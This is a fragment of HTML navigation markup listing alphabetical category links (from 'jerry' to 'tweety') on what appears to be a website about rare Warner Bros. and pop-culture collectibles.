	<li class="cat-item cat-item-1921"><a href="https://rarewarnerbros.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://rarewarnerbros.com/category/jess/" >jess</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://rarewarnerbros.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://rarewarnerbros.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://rarewarnerbros.com/category/joanie/" >joanie</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://rarewarnerbros.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://rarewarnerbros.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://rarewarnerbros.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://rarewarnerbros.com/category/jostens/" >jostens</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://rarewarnerbros.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://rarewarnerbros.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://rarewarnerbros.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://rarewarnerbros.com/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://rarewarnerbros.com/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://rarewarnerbros.com/category/katt/" >katt</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://rarewarnerbros.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://rarewarnerbros.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rarewarnerbros.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://rarewarnerbros.com/category/kinison/" >kinison</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://rarewarnerbros.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://rarewarnerbros.com/category/kith/" >kith</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://rarewarnerbros.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://rarewarnerbros.com/category/kong/" >kong</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://rarewarnerbros.com/category/kung/" >kung</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://rarewarnerbros.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://rarewarnerbros.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://rarewarnerbros.com/category/lawman/" >lawman</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://rarewarnerbros.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://rarewarnerbros.com/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://rarewarnerbros.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://rarewarnerbros.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://rarewarnerbros.com/category/leighton/" >leighton</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://rarewarnerbros.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://rarewarnerbros.com/category/lianne/" >lianne</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://rarewarnerbros.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://rarewarnerbros.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://rarewarnerbros.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://rarewarnerbros.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://rarewarnerbros.com/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://rarewarnerbros.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://rarewarnerbros.com/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://rarewarnerbros.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://rarewarnerbros.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://rarewarnerbros.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://rarewarnerbros.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://rarewarnerbros.com/category/lollipop/" >lollipop</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rarewarnerbros.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://rarewarnerbros.com/category/loony/" >loony</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://rarewarnerbros.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://rarewarnerbros.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://rarewarnerbros.com/category/lot-3/" >lot-3</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://rarewarnerbros.com/category/lot-4/" >lot-4</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://rarewarnerbros.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://rarewarnerbros.com/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://rarewarnerbros.com/category/luck/" >luck</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://rarewarnerbros.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://rarewarnerbros.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://rarewarnerbros.com/category/majin/" >majin</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://rarewarnerbros.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://rarewarnerbros.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://rarewarnerbros.com/category/mandeville/" >mandeville</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://rarewarnerbros.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://rarewarnerbros.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://rarewarnerbros.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://rarewarnerbros.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://rarewarnerbros.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://rarewarnerbros.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://rarewarnerbros.com/category/marvellos/" >marvellos</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rarewarnerbros.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://rarewarnerbros.com/category/massively/" >massively</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://rarewarnerbros.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://rarewarnerbros.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://rarewarnerbros.com/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://rarewarnerbros.com/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://rarewarnerbros.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://rarewarnerbros.com/category/meic/" >meic</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://rarewarnerbros.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rarewarnerbros.com/category/merrie/" >merrie</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://rarewarnerbros.com/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://rarewarnerbros.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://rarewarnerbros.com/category/metallica-black/" >metallica-black</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://rarewarnerbros.com/category/metallica-sm/" >metallica-sm</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rarewarnerbros.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://rarewarnerbros.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://rarewarnerbros.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://rarewarnerbros.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://rarewarnerbros.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://rarewarnerbros.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://rarewarnerbros.com/category/midway/" >midway</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://rarewarnerbros.com/category/migliori/" >migliori</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://rarewarnerbros.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://rarewarnerbros.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://rarewarnerbros.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://rarewarnerbros.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://rarewarnerbros.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://rarewarnerbros.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://rarewarnerbros.com/category/montrose/" >montrose</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://rarewarnerbros.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://rarewarnerbros.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://rarewarnerbros.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://rarewarnerbros.com/category/motel/" >motel</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://rarewarnerbros.com/category/motionette/" >motionette</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://rarewarnerbros.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://rarewarnerbros.com/category/movieworld/" >movieworld</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://rarewarnerbros.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://rarewarnerbros.com/category/multiversus/" >multiversus</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://rarewarnerbros.com/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://rarewarnerbros.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://rarewarnerbros.com/category/nana/" >nana</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rarewarnerbros.com/category/nanco/" >nanco</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://rarewarnerbros.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://rarewarnerbros.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://rarewarnerbros.com/category/nelvana/" >nelvana</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://rarewarnerbros.com/category/neverending/" >neverending</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://rarewarnerbros.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://rarewarnerbros.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://rarewarnerbros.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://rarewarnerbros.com/category/nikewarner/" >nikewarner</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rarewarnerbros.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://rarewarnerbros.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://rarewarnerbros.com/category/norm/" >norm</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://rarewarnerbros.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://rarewarnerbros.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://rarewarnerbros.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rarewarnerbros.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://rarewarnerbros.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://rarewarnerbros.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://rarewarnerbros.com/category/osmosis/" >osmosis</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://rarewarnerbros.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://rarewarnerbros.com/category/panzoid/" >panzoid</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://rarewarnerbros.com/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://rarewarnerbros.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://rarewarnerbros.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://rarewarnerbros.com/category/partynextdoor/" >partynextdoor</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://rarewarnerbros.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://rarewarnerbros.com/category/pcdvd/" >pcdvd</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://rarewarnerbros.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://rarewarnerbros.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://rarewarnerbros.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://rarewarnerbros.com/category/performances/" >performances</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://rarewarnerbros.com/category/petition/" >petition</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://rarewarnerbros.com/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://rarewarnerbros.com/category/petty-wildflowers-2/" >petty-wildflowers-2</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://rarewarnerbros.com/category/petty-wildflowersrare/" >petty-wildflowersrare</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rarewarnerbros.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://rarewarnerbros.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://rarewarnerbros.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://rarewarnerbros.com/category/pinky/" >pinky</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://rarewarnerbros.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://rarewarnerbros.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://rarewarnerbros.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://rarewarnerbros.com/category/pokemonpikachu55wb/" >pokemonpikachu55wb</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://rarewarnerbros.com/category/pope/" >pope</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://rarewarnerbros.com/category/porky/" >porky</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://rarewarnerbros.com/category/potato/" >potato</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://rarewarnerbros.com/category/powerpuff/" >powerpuff</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://rarewarnerbros.com/category/prest/" >prest</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://rarewarnerbros.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://rarewarnerbros.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://rarewarnerbros.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://rarewarnerbros.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://rarewarnerbros.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://rarewarnerbros.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://rarewarnerbros.com/category/racist/" >racist</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://rarewarnerbros.com/category/ralke/" >ralke</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://rarewarnerbros.com/category/rankin/" >rankin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rarewarnerbros.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://rarewarnerbros.com/category/rare-new/" >rare-new</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://rarewarnerbros.com/category/rare1970s/" >rare1970&#039;s</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://rarewarnerbros.com/category/rarebatman/" >rarebatman</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://rarewarnerbros.com/category/rarecollectors/" >rarecollectors</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://rarewarnerbros.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://rarewarnerbros.com/category/raresigned/" >raresigned</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://rarewarnerbros.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://rarewarnerbros.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://rarewarnerbros.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://rarewarnerbros.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://rarewarnerbros.com/category/regulators/" >regulators</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://rarewarnerbros.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://rarewarnerbros.com/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://rarewarnerbros.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://rarewarnerbros.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://rarewarnerbros.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://rarewarnerbros.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://rarewarnerbros.com/category/reupload/" >reupload</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://rarewarnerbros.com/category/revesyo/" >revésyo</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://rarewarnerbros.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://rarewarnerbros.com/category/ripster/" >ripster</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://rarewarnerbros.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rarewarnerbros.com/category/ritva/" >ritva</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://rarewarnerbros.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rarewarnerbros.com/category/roadrunner/" >roadrunner</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://rarewarnerbros.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://rarewarnerbros.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://rarewarnerbros.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://rarewarnerbros.com/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://rarewarnerbros.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://rarewarnerbros.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://rarewarnerbros.com/category/rosie/" >rosie</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://rarewarnerbros.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://rarewarnerbros.com/category/rutten/" >rutten</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://rarewarnerbros.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://rarewarnerbros.com/category/scar/" >scar</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://rarewarnerbros.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://rarewarnerbros.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://rarewarnerbros.com/category/scooby-doo/" >scooby-doo</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://rarewarnerbros.com/category/scribblenauts/" >scribblenauts</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://rarewarnerbros.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://rarewarnerbros.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://rarewarnerbros.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://rarewarnerbros.com/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://rarewarnerbros.com/category/sheridan/" >sheridan</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://rarewarnerbros.com/category/shining/" >shining</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://rarewarnerbros.com/category/shopkins/" >shopkins</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://rarewarnerbros.com/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rarewarnerbros.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://rarewarnerbros.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://rarewarnerbros.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://rarewarnerbros.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://rarewarnerbros.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rarewarnerbros.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://rarewarnerbros.com/category/smallville/" >smallville</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://rarewarnerbros.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://rarewarnerbros.com/category/smurfs/" >smurfs</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://rarewarnerbros.com/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://rarewarnerbros.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://rarewarnerbros.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://rarewarnerbros.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rarewarnerbros.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://rarewarnerbros.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://rarewarnerbros.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://rarewarnerbros.com/category/speechless/" >speechless</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://rarewarnerbros.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rarewarnerbros.com/category/splatter/" >splatter</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://rarewarnerbros.com/category/standee/" >standee</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://rarewarnerbros.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://rarewarnerbros.com/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://rarewarnerbros.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://rarewarnerbros.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://rarewarnerbros.com/category/static/" >static</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://rarewarnerbros.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://rarewarnerbros.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://rarewarnerbros.com/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://rarewarnerbros.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://rarewarnerbros.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://rarewarnerbros.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://rarewarnerbros.com/category/stream/" >stream</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://rarewarnerbros.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://rarewarnerbros.com/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://rarewarnerbros.com/category/supermanman/" >supermanman</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://rarewarnerbros.com/category/superstars/" >superstars</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://rarewarnerbros.com/category/supporting/" >supporting</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://rarewarnerbros.com/category/surfin/" >surfin</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://rarewarnerbros.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://rarewarnerbros.com/category/sylveste/" >sylveste</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://rarewarnerbros.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://rarewarnerbros.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://rarewarnerbros.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://rarewarnerbros.com/category/taobao/" >taobao</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://rarewarnerbros.com/category/tasmanian/" >tasmanian</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://rarewarnerbros.com/category/tazmanian/" >tazmanian</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://rarewarnerbros.com/category/tegan/" >tegan</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://rarewarnerbros.com/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://rarewarnerbros.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://rarewarnerbros.com/category/thermos/" >thermos</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://rarewarnerbros.com/category/thirteen/" >thirteen</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://rarewarnerbros.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://rarewarnerbros.com/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://rarewarnerbros.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://rarewarnerbros.com/category/tlbt/" >tlbt</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://rarewarnerbros.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://rarewarnerbros.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://rarewarnerbros.com/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://rarewarnerbros.com/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://rarewarnerbros.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://rarewarnerbros.com/category/treecko/" >treecko</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://rarewarnerbros.com/category/trendmasters/" >trendmasters</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://rarewarnerbros.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://rarewarnerbros.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://rarewarnerbros.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://rarewarnerbros.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://rarewarnerbros.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://rarewarnerbros.com/category/tunes/" >tunes</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://rarewarnerbros.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://rarewarnerbros.com/category/tweety/" >tweety</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://rarewarnerbros.com/category/u0026/" >u0026</a>
</li>
